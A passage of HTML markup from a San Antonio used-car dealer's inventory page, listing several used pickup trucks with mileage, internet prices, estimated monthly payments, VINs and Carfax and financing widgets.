                    <div class="cx5_is_resultspecline cx5_is_resultspecline_stock"><div class="label">Stock#:</div><div class="content">10145</div></div>
                    <div class="cx5_is_resultspecline cx5_is_resultspecline_mileage"><div class="label">Mileage:</div><div class="content">81,807</div></div>
                    <div class="headerbottom">
                        
						<div class="promax_price_line cx_price_squeezed_used  highlightline">
							Internet Price:  $32,980
						</div>
                        <div class="resultlink"><button class="cx_price_squeeze_used btn btn-primary" data-stock="10145" data-formid="" data-label="Show Lowest Price">Show Lowest Price</button>
						<a class="ratebtn stickerlink paymentlink cx_price_squeezed_used" href="//www.a-motorcompany.com/VehicleDetails/9166/10145/San-Antonio-TX-2019-GMC-Sierra-1500-2WD-Crew-Cab-SLT-USED" order="10145">
							<div class="is_price_line is_price_line_payment" id="is_payment_line_10145" title="Estimated Monthly Payment based on a 72 month loan at an interest rate of 7.00% APR with $3,300 down payment. Exact payment will vary depending on credit terms and conditions available.">
								<div class="is_price_paylabel">Est. Monthly Payment</div>
								<div id="is_payment_value_51195115" class="is_price_payvalue" data-paymentterm="72" data-paymentapr="7.000000" data-paymentdown="3300" data-paymenttrade="0">
									$506 / Month
								</div>
								<div class="clear"></div>
							</div>
						</a></div>
                    </div>
                </div>
                <div class="resultbody">
                    <div class="photo" stk="10145" did="9166">
                        <a href="//www.a-motorcompany.com/VehicleDetails/9166/10145/San-Antonio-TX-2019-GMC-Sierra-1500-2WD-Crew-Cab-SLT-USED" order="10145" class="stickerlink"><img src="/cssLib/onepix.png" class="lazyload" data-src="https://imageserver.promaxinventory.com/9166/image/5dd951fe55f016ffc93f9c1924f63919.jpg/h320" alt="Used 2019 GMC Sierra 1500 2WD Crew Cab SLT at A Motors Sales & Finance near San Antonio, TX"></a>
                        <div class="photolink"><div class="photobadge displayphotopopup" stk="10145" did="9166"><img src="/cssLib/photos-icon.png" style="width: 20px; height: 18px;"> 39 PHOTOS</div></div>
                        <div class="videolink"></div>
                        <a href="//www.a-motorcompany.com/VehicleDetails/9166/10145/San-Antonio-TX-2019-GMC-Sierra-1500-2WD-Crew-Cab-SLT-USED" order="10145" class="stickerlink view_deets">Vehicle Details</a>
                        <div class="specialinfo">
                            
                            
                            <img class="internet_special_img" src="/cssLib/internet-special.png">    
                        </div>    
                    </div>
                    <div class="ce5_is_usedplugin1"><a href="//www.a-motorcompany.com/five-year-maintenance-plan"><img alt="5 year maintenance plan" src="//www.a-motorcompany.com/theme_full/images/5-Year-Maintenance-Plan-Badge.png" style="max-width: 200px;"></a></div>
                    <div class="results_right_col cx_price_squeezed_used">
                        <div class="currentoffers">Current Offers:</div>
                        
					<div class="is_price_line is_price_line_msrpbook " data-price="34980">
						<div class="is_price_label" style="">
							Market Price: 
						</div>
						<div class="is_price_value" style="">
							$34,980
						</div>
						<div class="clear"></div>
					</div>
					<div class="is_price_line is_price_line_dealerdiscount " data-price="2000">
						<div class="is_price_label" style="">
							You Save: 
						</div>
						<div class="is_price_value" style="">
							$2,000
						</div>
						<div class="clear"></div>
					</div><div class="is_price_dotted"></div>
					<div class="is_price_line is_price_line_price  highlightline" data-price="32980">
						<div class="is_price_label" style="">
							Internet Price: 
						</div>
						<div class="is_price_value" style="">
							$32,980
						</div>
						<div class="clear"></div>
					</div>
                        <div class="all_clear"></div>
                    </div>
                    <div class="ce5_is_usedplugin2"><!-- PROVIDED BY CAPITAL ONE -->
<div class="capital-one-stacked-button" data-client-token="b375590a-e0a9-4402-9471-81d2ccc23066" data-sales-price="32980.00" data-vehicle-image-url="https://imageserver.promaxinventory.com/9166/image/5dd951fe55f016ffc93f9c1924f63919.jpg" data-vin="3GTP8DED1KG219719">
</div>
<script async src="https://digital-retail.autodriven.com/loader.js" charset="utf-8"></script>
<!-- END PROVIDED BY CAPITAL ONE -->
<center><a href="https://www.carfax.com/VehicleHistory/p/Report.cfx?partner=DVW_1&vin=3GTP8DED1KG219719" target="blank"><img src="https://www.carfaxonline.com/assets/subscriber/cfxlogo.jpg" width="156" height="56" border="0"></a></center>
<br>
<center><span data-cg-vin="3GTP8DED1KG219719" data-cg-price="32980.00"></span></center>
<div class="clear"></div></div>
                </div>
                <div class="compare_box">
                    <input type="checkbox" name="10145" id="check_compare10145" value="10145" onclick="return KeepCount();">
                    Compare This Vehicle   
                    <div class="vehicle_compare">Compare Vehicles</div>
                </div>
            </div><div class="inventory_result cx_price_issqueezed_used" id="vehicle_result_51529737">
                <div class="resultheader cx5_header">
                    <a href="//www.a-motorcompany.com/VehicleDetails/9166/10412/San-Antonio-TX-2019-Toyota-Tundra-4WD-CrewMax-SR5-5.7L-FFV-USED" order="10412" class="stickerlink">
                        <div class="resultlabel" title=" 2019 Toyota Tundra 4WD CrewMax SR5 5.7L FFV"> 2019 Toyota Tundra 4WD CrewMax SR5 5.7L FFV</div>
                    </a> 
                    <div class="cx5_is_resultspecline cx5_is_resultspecline_stock"><div class="label">Stock#:</div><div class="content">10412</div></div>
                    <div class="cx5_is_resultspecline cx5_is_resultspecline_mileage"><div class="label">Mileage:</div><div class="content">106,354</div></div>
                    <div class="headerbottom">
                        
						<div class="promax_price_line cx_price_squeezed_used  highlightline">
							Internet Price:  $32,980
						</div>
                        <div class="resultlink"><button class="cx_price_squeeze_used btn btn-primary" data-stock="10412" data-formid="" data-label="Show Lowest Price">Show Lowest Price</button>
						<a class="ratebtn stickerlink paymentlink cx_price_squeezed_used" href="//www.a-motorcompany.com/VehicleDetails/9166/10412/San-Antonio-TX-2019-Toyota-Tundra-4WD-CrewMax-SR5-5.7L-FFV-USED" order="10412">
							<div class="is_price_line is_price_line_payment" id="is_payment_line_10412" title="Estimated Monthly Payment based on a 72 month loan at an interest rate of 7.00% APR with $3,300 down payment. Exact payment will vary depending on credit terms and conditions available.">
								<div class="is_price_paylabel">Est. Monthly Payment</div>
								<div id="is_payment_value_51529737" class="is_price_payvalue" data-paymentterm="72" data-paymentapr="7.000000" data-paymentdown="3300" data-paymenttrade="0">
									$506 / Month
								</div>
								<div class="clear"></div>
							</div>
						</a></div>
                    </div>
                </div>
                <div class="resultbody">
                    <div class="photo" stk="10412" did="9166">
                        <a href="//www.a-motorcompany.com/VehicleDetails/9166/10412/San-Antonio-TX-2019-Toyota-Tundra-4WD-CrewMax-SR5-5.7L-FFV-USED" order="10412" class="stickerlink"><img src="/cssLib/onepix.png" class="lazyload" data-src="https://imageserver.promaxinventory.com/9166/image/87a848a96499419d3caf773c43f9cbe9.jpg/h320" alt="Used 2019 Toyota Tundra 4WD CrewMax SR5 5.7L FFV at A Motors Sales & Finance near San Antonio, TX"></a>
                        <div class="photolink"><div class="photobadge displayphotopopup" stk="10412" did="9166"><img src="/cssLib/photos-icon.png" style="width: 20px; height: 18px;"> 37 PHOTOS</div></div>
                        <div class="videolink"></div>
                        <a href="//www.a-motorcompany.com/VehicleDetails/9166/10412/San-Antonio-TX-2019-Toyota-Tundra-4WD-CrewMax-SR5-5.7L-FFV-USED" order="10412" class="stickerlink view_deets">Vehicle Details</a>
                        <div class="specialinfo">
                            
                            
                                
                        </div>    
                    </div>
                    <div class="ce5_is_usedplugin1"><a href="//www.a-motorcompany.com/five-year-maintenance-plan"><img alt="5 year maintenance plan" src="//www.a-motorcompany.com/theme_full/images/5-Year-Maintenance-Plan-Badge.png" style="max-width: 200px;"></a></div>
                    <div class="results_right_col cx_price_squeezed_used">
                        <div class="currentoffers">Current Offers:</div>
                        
					<div class="is_price_line is_price_line_msrpbook " data-price="32980">
						<div class="is_price_label" style="">
							Market Price: 
						</div>
						<div class="is_price_value" style="">
							$32,980
						</div>
						<div class="clear"></div>
					</div>
					<div class="is_price_line is_price_line_price  highlightline" data-price="32980">
						<div class="is_price_label" style="">
							Internet Price: 
						</div>
						<div class="is_price_value" style="">
							$32,980
						</div>
						<div class="clear"></div>
					</div>
                        <div class="all_clear"></div>
                    </div>
                    <div class="ce5_is_usedplugin2"><!-- PROVIDED BY CAPITAL ONE -->
<div class="capital-one-stacked-button" data-client-token="b375590a-e0a9-4402-9471-81d2ccc23066" data-sales-price="32980.00" data-vehicle-image-url="https://imageserver.promaxinventory.com/9166/image/87a848a96499419d3caf773c43f9cbe9.jpg" data-vin="5TFDW5F14KX823411">
</div>
<script async src="https://digital-retail.autodriven.com/loader.js" charset="utf-8"></script>
<!-- END PROVIDED BY CAPITAL ONE -->
<center><a href="https://www.carfax.com/VehicleHistory/p/Report.cfx?partner=DVW_1&vin=5TFDW5F14KX823411" target="blank"><img src="https://www.carfaxonline.com/assets/subscriber/cfxlogo.jpg" width="156" height="56" border="0"></a></center>
<br>
<center><span data-cg-vin="5TFDW5F14KX823411" data-cg-price="32980.00"></span></center>
<div class="clear"></div></div>
                </div>
                <div class="compare_box">
                    <input type="checkbox" name="10412" id="check_compare10412" value="10412" onclick="return KeepCount();">
                    Compare This Vehicle   
                    <div class="vehicle_compare">Compare Vehicles</div>
                </div>
            </div><div class="inventory_result cx_price_issqueezed_used" id="vehicle_result_51453869">
                <div class="resultheader cx5_header">
                    <a href="//www.a-motorcompany.com/VehicleDetails/9166/10344/San-Antonio-TX-2019-Ford-Super-Duty-F-250-4WD-Crew-Cab-XLT-USED" order="10344" class="stickerlink">
                        <div class="resultlabel" title=" 2019 Ford Super Duty F-250 4WD Crew Cab XLT"> 2019 Ford Super Duty F-250 4WD Crew Cab XLT</div>
                    </a> 
                    <div class="cx5_is_resultspecline cx5_is_resultspecline_stock"><div class="label">Stock#:</div><div class="content">10344</div></div>
                    <div class="cx5_is_resultspecline cx5_is_resultspecline_mileage"><div class="label">Mileage:</div><div class="content">171,610</div></div>
                    <div class="headerbottom">
                        
						<div class="promax_price_line cx_price_squeezed_used  highlightline">
							Internet Price:  $30,980
						</div>
                        <div class="resultlink"><button class="cx_price_squeeze_used btn btn-primary" data-stock="10344" data-formid="" data-label="Show Lowest Price">Show Lowest Price</button>
						<a class="ratebtn stickerlink paymentlink cx_price_squeezed_used" href="//www.a-motorcompany.com/VehicleDetails/9166/10344/San-Antonio-TX-2019-Ford-Super-Duty-F-250-4WD-Crew-Cab-XLT-USED" order="10344">
							<div class="is_price_line is_price_line_payment" id="is_payment_line_10344" title="Estimated Monthly Payment based on a 72 month loan at an interest rate of 7.00% APR with $3,100 down payment. Exact payment will vary depending on credit terms and conditions available.">
								<div class="is_price_paylabel">Est. Monthly Payment</div>
								<div id="is_payment_value_51453869" class="is_price_payvalue" data-paymentterm="72" data-paymentapr="7.000000" data-paymentdown="3100" data-paymenttrade="0">
									$475 / Month
								</div>
								<div class="clear"></div>
							</div>
						</a></div>
                    </div>
                </div>
                <div class="resultbody">
                    <div class="photo" stk="10344" did="9166">
                        <a href="//www.a-motorcompany.com/VehicleDetails/9166/10344/San-Antonio-TX-2019-Ford-Super-Duty-F-250-4WD-Crew-Cab-XLT-USED" order="10344" class="stickerlink"><img src="/cssLib/onepix.png" class="lazyload" data-src="https://imageserver.promaxinventory.com/9166/image/f412184740e1d428b9f82118b4ff58e9.jpg/h320" alt="Used 2019 Ford Super Duty F-250 4WD Crew Cab XLT at A Motors Sales & Finance near San Antonio, TX"></a>
                        <div class="photolink"><div class="photobadge displayphotopopup" stk="10344" did="9166"><img src="/cssLib/photos-icon.png" style="width: 20px; height: 18px;"> 35 PHOTOS</div></div>
                        <div class="videolink"></div>
                        <a href="//www.a-motorcompany.com/VehicleDetails/9166/10344/San-Antonio-TX-2019-Ford-Super-Duty-F-250-4WD-Crew-Cab-XLT-USED" order="10344" class="stickerlink view_deets">Vehicle Details</a>
                        <div class="specialinfo">
                            
                            
                                
                        </div>    
                    </div>
                    <div class="ce5_is_usedplugin1"><a href="//www.a-motorcompany.com/five-year-maintenance-plan"><img alt="5 year maintenance plan" src="//www.a-motorcompany.com/theme_full/images/5-Year-Maintenance-Plan-Badge.png" style="max-width: 200px;"></a></div>
                    <div class="results_right_col cx_price_squeezed_used">
                        <div class="currentoffers">Current Offers:</div>
                        
					<div class="is_price_line is_price_line_msrpbook " data-price="32980">
						<div class="is_price_label" style="">
							Market Price: 
						</div>
						<div class="is_price_value" style="">
							$32,980
						</div>
						<div class="clear"></div>
					</div>
					<div class="is_price_line is_price_line_dealerdiscount " data-price="2000">
						<div class="is_price_label" style="">
							You Save: 
						</div>
						<div class="is_price_value" style="">
							$2,000
						</div>
						<div class="clear"></div>
					</div><div class="is_price_dotted"></div>
					<div class="is_price_line is_price_line_price  highlightline" data-price="30980">
						<div class="is_price_label" style="">
							Internet Price: 
						</div>
						<div class="is_price_value" style="">
							$30,980
						</div>
						<div class="clear"></div>
					</div>
                        <div class="all_clear"></div>
                    </div>
                    <div class="ce5_is_usedplugin2">
<center><a href="https://www.carfax.com/VehicleHistory/p/Report.cfx?partner=DVW_1&vin=1FT7W2BTXKED25566" target="blank"><img src="https://www.carfaxonline.com/assets/subscriber/cfxlogo.jpg" width="156" height="56" border="0"></a></center>
<br>
<center><span data-cg-vin="1FT7W2BTXKED25566" data-cg-price="30980.00"></span></center>
<div class="clear"></div></div>
                </div>
                <div class="compare_box">
                    <input type="checkbox" name="10344" id="check_compare10344" value="10344" onclick="return KeepCount();">
                    Compare This Vehicle   
                    <div class="vehicle_compare">Compare Vehicles</div>
                </div>
            </div><div class="inventory_result cx_price_issqueezed_used" id="vehicle_result_51195259">
                <div class="resultheader cx5_header">
                    <a href="//www.a-motorcompany.com/VehicleDetails/9166/10158/San-Antonio-TX-2022-Ford-Super-Duty-F-250-4WD-XL-Crew-Cab-SRW-6.75%27-Box-USED" order="10158" class="stickerlink">
                        <div class="resultlabel" title=" 2022 Ford Super Duty F-250 4WD XL Crew Cab SRW 6.75' Box"> 2022 Ford Super Duty F-250 4WD XL Crew Cab SRW 6.75' Box</div>
                    </a> 
                    <div class="cx5_is_resultspecline cx5_is_resultspecline_stock"><div class="label">Stock#:</div><div class="content">10158</div></div>
                    <div class="cx5_is_resultspecline cx5_is_resultspecline_mileage"><div class="label">Mileage:</div><div class="content">147,951</div></div>
                    <div class="headerbottom">
                        
						<div class="promax_price_line cx_price_squeezed_used  highlightline">
							Internet Price:  $30,980
						</div>
                        <div class="resultlink"><button class="cx_price_squeeze_used btn btn-primary" data-stock="10158" data-formid="" data-label="Show Lowest Price">Show Lowest Price</button>
						<a class="ratebtn stickerlink paymentlink cx_price_squeezed_used" href="//www.a-motorcompany.com/VehicleDetails/9166/10158/San-Antonio-TX-2022-Ford-Super-Duty-F-250-4WD-XL-Crew-Cab-SRW-6.75%27-Box-USED" order="10158">
							<div class="is_price_line is_price_line_payment" id="is_payment_line_10158" title="Estimated Monthly Payment based on a 72 month loan at an interest rate of 7.00% APR with $3,100 down payment. Exact payment will vary depending on credit terms and conditions available.">
								<div class="is_price_paylabel">Est. Monthly Payment</div>
								<div id="is_payment_value_51195259" class="is_price_payvalue" data-paymentterm="72" data-paymentapr="7.000000" data-paymentdown="3100" data-paymenttrade="0">
									$475 / Month
								</div>
								<div class="clear"></div>
							</div>
						</a></div>
                    </div>
                </div>
                <div class="resultbody">
                    <div class="photo" stk="10158" did="9166">
                        <a href="//www.a-motorcompany.com/VehicleDetails/9166/10158/San-Antonio-TX-2022-Ford-Super-Duty-F-250-4WD-XL-Crew-Cab-SRW-6.75%27-Box-USED" order="10158" class="stickerlink"><img src="/cssLib/onepix.png" class="lazyload" data-src="https://imageserver.promaxinventory.com/9166/image/dfd68d35a559aaf649869d36998957c2.jpg/h320" alt="Used 2022 Ford Super Duty F-250 4WD XL Crew Cab SRW 6.75' Box at A Motors Sales & Finance near San Antonio, TX"></a>
                        <div class="photolink"><div class="photobadge displayphotopopup" stk="10158" did="9166"><img src="/cssLib/photos-icon.png" style="width: 20px; height: 18px;"> 35 PHOTOS</div></div>
                        <div class="videolink"></div>
                        <a href="//www.a-motorcompany.com/VehicleDetails/9166/10158/San-Antonio-TX-2022-Ford-Super-Duty-F-250-4WD-XL-Crew-Cab-SRW-6.75%27-Box-USED" order="10158" class="stickerlink view_deets">Vehicle Details</a>
                        <div class="specialinfo">
                            
                            
                                
                        </div>    
                    </div>
                    <div class="ce5_is_usedplugin1"><a href="//www.a-motorcompany.com/five-year-maintenance-plan"><img alt="5 year maintenance plan" src="//www.a-motorcompany.com/theme_full/images/5-Year-Maintenance-Plan-Badge.png" style="max-width: 200px;"></a></div>
                    <div class="results_right_col cx_price_squeezed_used">
                        <div class="currentoffers">Current Offers:</div>
                        
					<div class="is_price_line is_price_line_msrpbook " data-price="32980">
						<div class="is_price_label" style="">
							Market Price: 
						</div>
						<div class="is_price_value" style="">
							$32,980
						</div>
						<div class="clear"></div>
					</div>
					<div class="is_price_line is_price_line_dealerdiscount " data-price="2000">
						<div class="is_price_label" style="">
							You Save: 
						</div>
						<div class="is_price_value" style="">
							$2,000
						</div>
						<div class="clear"></div>
					</div><div class="is_price_dotted"></div>
					<div class="is_price_line is_price_line_price  highlightline" data-price="30980">
						<div class="is_price_label" style="">
							Internet Price: 
						</div>
						<div class="is_price_value" style="">
							$30,980
						</div>
						<div class="clear"></div>
					</div>
                        <div class="all_clear"></div>
                    </div>
                    <div class="ce5_is_usedplugin2"><!-- PROVIDED BY CAPITAL ONE -->
<div class="capital-one-stacked-button" data-client-token="b375590a-e0a9-4402-9471-81d2ccc23066" data-sales-price="30980.00" data-vehicle-image-url="https://imageserver.promaxinventory.com/9166/image/dfd68d35a559aaf649869d36998957c2.jpg" data-vin="1FT7W2BN9NEC34696">
</div>
<script async src="https://digital-retail.autodriven.com/loader.js" charset="utf-8"></script>
<!-- END PROVIDED BY CAPITAL ONE -->
<center><a href="https://www.carfax.com/VehicleHistory/p/Report.cfx?partner=DVW_1&vin=1FT7W2BN9NEC34696" target="blank"><img src="https://www.carfaxonline.com/assets/subscriber/cfxlogo.jpg" width="156" height="56" border="0"></a></center>
<br>
<center><span data-cg-vin="1FT7W2BN9NEC34696" data-cg-price="30980.00"></span></center>
<div class="clear"></div></div>
                </div>
                <div class="compare_box">
                    <input type="checkbox" name="10158" id="check_compare10158" value="10158" onclick="return KeepCount();">
                    Compare This Vehicle   
                    <div class="vehicle_compare">Compare Vehicles</div>
                </div>
            </div><div class="inventory_result cx_price_issqueezed_used" id="vehicle_result_51195218">
                <div class="resultheader cx5_header">
                    <a href="//www.a-motorcompany.com/VehicleDetails/9166/10154/San-Antonio-TX-2018-Chevrolet-Silverado-1500-4WD-Crew-Cab-LTZ-USED" order="10154" class="stickerlink">
                        <div class="resultlabel" title=" 2018 Chevrolet Silverado 1500 4WD Crew Cab LTZ"> 2018 Chevrolet Silverado 1500 4WD Crew Cab LTZ</div>
                    </a> 
                    <div class="cx5_is_resultspecline cx5_is_resultspecline_stock"><div class="label">Stock#:</div><div class="content">10154</div></div>
                    <div class="cx5_is_resultspecline cx5_is_resultspecline_mileage"><div class="label">Mileage:</div><div class="content">107,032</div></div>
                    <div class="headerbottom">
                        
						<div class="promax_price_line cx_price_squeezed_used  highlightline">
							Internet Price:  $27,980
						</div>
                        <div class="resultlink"><button class="cx_price_squeeze_used btn btn-primary" data-stock="10154" data-formid="" data-label="Show Lowest Price">Show Lowest Price</button>
						<a class="ratebtn stickerlink paymentlink cx_price_squeezed_used" href="//www.a-motorcompany.com/VehicleDetails/9166/10154/San-Antonio-TX-2018-Chevrolet-Silverado-1500-4WD-Crew-Cab-LTZ-USED" order="10154">
							<div class="is_price_line is_price_line_payment" id="is_payment_line_10154" title="Estimated Monthly Payment based on a 72 month loan at an interest rate of 7.00% APR with $2,800 down payment. Exact payment will vary depending on credit terms and conditions available.">
								<div class="is_price_paylabel">Est. Monthly Payment</div>
								<div id="is_payment_value_51195218" class="is_price_payvalue" data-paymentterm="72" data-paymentapr="7.000000" data-paymentdown="2800" data-paymenttrade="0">
									$429 / Month
								</div>
								<div class="clear"></div>
							</div>
						</a></div>
                    </div>
                </div>
                <div class="resultbody">
                    <div class="photo" stk="10154" did="9166">
                        <a href="//www.a-motorcompany.com/VehicleDetails/9166/10154/San-Antonio-TX-2018-Chevrolet-Silverado-1500-4WD-Crew-Cab-LTZ-USED" order="10154" class="stickerlink"><img src="/cssLib/onepix.png" class="lazyload" data-src="https://imageserver.promaxinventory.com/9166/image/dd43bbbb995b5901275dc1b911dc773f.jpg/h320" alt="Used 2018 Chevrolet Silverado 1500 4WD Crew Cab LTZ at A Motors Sales & Finance near San Antonio, TX"></a>
                        <div class="photolink"><div class="photobadge displayphotopopup" stk="10154" did="9166"><img src="/cssLib/photos-icon.png" style="width: 20px; height: 18px;"> 37 PHOTOS</div></div>
                        <div class="videolink"></div>
                        <a href="//www.a-motorcompany.com/VehicleDetails/9166/10154/San-Antonio-TX-2018-Chevrolet-Silverado-1500-4WD-Crew-Cab-LTZ-USED" order="10154" class="stickerlink view_deets">Vehicle Details</a>
                        <div class="specialinfo">
                            
                            
                                
                        </div>    
                    </div>
                    <div class="ce5_is_usedplugin1"><a href="//www.a-motorcompany.com/five-year-maintenance-plan"><img alt="5 year maintenance plan" src="//www.a-motorcompany.com/theme_full/images/5-Year-Maintenance-Plan-Badge.png" style="max-width: 200px;"></a></div>
                    <div class="results_right_col cx_price_squeezed_used">
                        <div class="currentoffers">Current Offers:</div>
                        
					<div class="is_price_line is_price_line_msrpbook " data-price="29980">
						<div class="is_price_label" style="">
							Market Price: 
						</div>
						<div class="is_price_value" style="">
							$29,980
						</div>
						<div class="clear"></div>
					</div>
					<div class="is_price_line is_price_line_dealerdiscount " data-price="2000">
						<div class="is_price_label" style="">
							You Save: 
						</div>
						<div class="is_price_value" style="">
							$2,000
						</div>
						<div class="clear"></div>
					</div><div class="is_price_dotted"></div>
					<div class="is_price_line is_price_line_price  highlightline" data-price="27980">
						<div class="is_price_label" style="">
							Internet Price: 
						</div>
						<div class="is_price_value" style="">
							$27,980
						</div>
						<div class="clear"></div>
					</div>
                        <div class="all_clear"></div>
                    </div>
                    <div class="ce5_is_usedplugin2"><!-- PROVIDED BY CAPITAL ONE -->
<div class="capital-one-stacked-button" data-client-token="b375590a-e0a9-4402-9471-81d2ccc23066" data-sales-price="27980.00" data-vehicle-image-url="https://imageserver.promaxinventory.com/9166/image/dd43bbbb995b5901275dc1b911dc773f.jpg" data-vin="3GCUKSECXJG135560">
</div>
<script async src="https://digital-retail.autodriven.com/loader.js" charset="utf-8"></script>
<!-- END PROVIDED BY CAPITAL ONE -->
<center><a href="https://www.carfax.com/VehicleHistory/p/Report.cfx?partner=DVW_1&vin=3GCUKSECXJG135560" target="blank"><img src="https://www.carfaxonline.com/assets/subscriber/cfxlogo.jpg" width="156" height="56" border="0"></a></center>
<br>
<center><span data-cg-vin="3GCUKSECXJG135560" data-cg-price="27980.00"></span></center>
<div class="clear"></div></div>
                </div>
                <div class="compare_box">
                    <input type="checkbox" name="10154" id="check_compare10154" value="10154" onclick="return KeepCount();">
                    Compare This Vehicle   
                    <div class="vehicle_compare">Compare Vehicles</div>
                </div>
            </div><div id="page_load_trigger"></div>
            <div class="inventory_result cx_price_issqueezed_used" id="vehicle_result_51094192">
                <div class="resultheader cx5_header">
                    <a href="//www.a-motorcompany.com/VehicleDetails/9166/10069/San-Antonio-TX-2021-Chevrolet-Silverado-1500-4WD-Crew-Cab-157%22-LT-Trail-Boss-USED" order="10069" class="stickerlink">
                        <div class="resultlabel" title=" 2021 Chevrolet Silverado 1500 4WD Crew Cab 157" lt trail boss> 2021 Chevrolet Silverado 1500 4WD Crew Cab 157" LT Trail Boss</div>
                    </a> 
                    <div class="cx5_is_resultspecline cx5_is_resultspecline_stock"><div class="label">Stock#:</div><div class="content">10069</div></div>
                    <div class="cx5_is_resultspecline cx5_is_resultspecline_mileage"><div class="label">Mileage:</div><div class="content">131,708</div></div>
                    <div class="headerbottom">
                        
						<div class="promax_price_line cx_price_squeezed_used  highlightline">
							Internet Price:  $27,980
						</div>
                        <div class="resultlink"><button class="cx_price_squeeze_used btn btn-primary" data-stock="10069" data-formid="" data-label="Show Lowest Price">Show Lowest Price</button>
						<a class="ratebtn stickerlink paymentlink cx_price_squeezed_used" href="//www.a-motorcompany.com/VehicleDetails/9166/10069/San-Antonio-TX-2021-Chevrolet-Silverado-1500-4WD-Crew-Cab-157%22-LT-Trail-Boss-USED" order="10069">
							<div class="is_price_line is_price_line_payment" id="is_payment_line_10069" title="Estimated Monthly Payment based on a 72 month loan at an interest rate of 7.00% APR with $2,800 down payment. Exact payment will vary depending on credit terms and conditions available.">
								<div class="is_price_paylabel">Est. Monthly Payment</div>
								<div id="is_payment_value_51094192" class="is_price_payvalue" data-paymentterm="72" data-paymentapr="7.000000" data-paymentdown="2800" data-paymenttrade="0">
									$429 / Month
								</div>
								<div class="clear"></div>
							</div>
						</a></div>
                    </div>
                </div>
                <div class="resultbody">
                    <div class="photo" stk="10069" did="9166">
                        <a href="//www.a-motorcompany.com/VehicleDetails/9166/10069/San-Antonio-TX-2021-Chevrolet-Silverado-1500-4WD-Crew-Cab-157%22-LT-Trail-Boss-USED" order="10069" class="stickerlink"><img src="/cssLib/onepix.png" class="lazyload" data-src="https://imageserver.promaxinventory.com/9166/image/41d7a3f16571d1d3e7b786f8bdb010a4.jpg/h320" alt="Used 2021 Chevrolet Silverado 1500 4WD Crew Cab 157" lt trail boss at a motors sales _ finance near san antonio tx></a>
                        <div class="photolink"><div class="photobadge displayphotopopup" stk="10069" did="9166"><img src="/cssLib/photos-icon.png" style="width: 20px; height: 18px;"> 34 PHOTOS</div></div>
                        <div class="videolink"></div>
                        <a href="//www.a-motorcompany.com/VehicleDetails/9166/10069/San-Antonio-TX-2021-Chevrolet-Silverado-1500-4WD-Crew-Cab-157%22-LT-Trail-Boss-USED" order="10069" class="stickerlink view_deets">Vehicle Details</a>
                        <div class="specialinfo">
                            
                            
                            <img class="internet_special_img" src="/cssLib/internet-special.png">    
                        </div>    
                    </div>
                    <div class="ce5_is_usedplugin1"><a href="//www.a-motorcompany.com/five-year-maintenance-plan"><img alt="5 year maintenance plan" src="//www.a-motorcompany.com/theme_full/images/5-Year-Maintenance-Plan-Badge.png" style="max-width: 200px;"></a></div>
                    <div class="results_right_col cx_price_squeezed_used">
                        <div class="currentoffers">Current Offers:</div>
                        
					<div class="is_price_line is_price_line_msrpbook " data-price="33980">
						<div class="is_price_label" style="">
							Market Price: 
						</div>
						<div class="is_price_value" style="">
							$33,980
						</div>
						<div class="clear"></div>
					</div>
					<div class="is_price_line is_price_line_dealerdiscount " data-price="6000">
						<div class="is_price_label" style="">
							You Save: 
						</div>
						<div class="is_price_value" style="">
							$6,000
						</div>
						<div class="clear"></div>
					</div><div class="is_price_dotted"></div>
					<div class="is_price_line is_price_line_price  highlightline" data-price="27980">
						<div class="is_price_label" style="">
							Internet Price: 
						</div>
						<div class="is_price_value" style="">
							$27,980
						</div>
						<div class="clear"></div>
					</div>
                        <div class="all_clear"></div>
                    </div>
                    <div class="ce5_is_usedplugin2"><!-- PROVIDED BY CAPITAL ONE -->
<div class="capital-one-stacked-button" data-client-token="b375590a-e0a9-4402-9471-81d2ccc23066" data-sales-price="27980.00" data-vehicle-image-url="https://imageserver.promaxinventory.com/9166/image/41d7a3f16571d1d3e7b786f8bdb010a4.jpg" data-vin="3GCPYFED7MG435556">
</div>
<script async src="https://digital-retail.autodriven.com/loader.js" charset="utf-8"></script>
<!-- END PROVIDED BY CAPITAL ONE -->
<center><a href="https://www.carfax.com/VehicleHistory/p/Report.cfx?partner=DVW_1&vin=3GCPYFED7MG435556" target="blank"><img src="https://www.carfaxonline.com/assets/subscriber/cfxlogo.jpg" width="156" height="56" border="0"></a></center>
<br>
<center><span data-cg-vin="3GCPYFED7MG435556" data-cg-price="27980.00"></span></center>
<div class="clear"></div></div>
                </div>
                <div class="compare_box">
                    <input type="checkbox" name="10069" id="check_compare10069" value="10069" onclick="return KeepCount();">
                    Compare This Vehicle   
                    <div class="vehicle_compare">Compare Vehicles</div>
                </div>
            </div><div class="inventory_result cx_price_issqueezed_used" id="vehicle_result_51107478">
                <div class="resultheader cx5_header">
                    <a href="//www.a-motorcompany.com/VehicleDetails/9166/10097/San-Antonio-TX-2019-Ford-F-150-4WD-SuperCrew-XLT-5-1-2-USED" order="10097" class="stickerlink">
                        <div class="resultlabel" title=" 2019 Ford F-150 4WD SuperCrew XLT 5 1/2"> 2019 Ford F-150 4WD SuperCrew XLT 5 1/2</div>
                    </a> 
                    <div class="cx5_is_resultspecline cx5_is_resultspecline_stock"><div class="label">Stock#:</div><div class="content">10097</div></div>
                    <div class="cx5_is_resultspecline cx5_is_resultspecline_mileage"><div class="label">Mileage:</div><div class="content">92,782</div></div>
                    <div class="headerbottom">
                        
						<div class="promax_price_line cx_price_squeezed_used  highlightline">
							Internet Price:  $26,980
						</div>
                        <div class="resultlink"><button class="cx_price_squeeze_used btn btn-primary" data-stock="10097" data-formid="" data-label="Show Lowest Price">Show Lowest Price</button>
						<a class="ratebtn stickerlink paymentlink cx_price_squeezed_used" href="//www.a-motorcompany.com/VehicleDetails/9166/10097/San-Antonio-TX-2019-Ford-F-150-4WD-SuperCrew-XLT-5-1-2-USED" order="10097">
							<div class="is_price_line is_price_line_payment" id="is_payment_line_10097" title="Estimated Monthly Payment based on a 72 month loan at an interest rate of 7.00% APR with $2,700 down payment. Exact payment will vary depending on credit terms and conditions available.">
								<div class="is_price_paylabel">Est. Monthly Payment</div>
								<div id="is_payment_value_51107478" class="is_price_payvalue" data-paymentterm="72" data-paymentapr="7.000000" data-paymentdown="2700" data-paymenttrade="0">
									$414 / Month
								</div>
								<div class="clear"></div>
							</div>
						</a></div>
                    </div>
                </div>
                <div class="resultbody">
                    <div class="photo" stk="10097" did="9166">
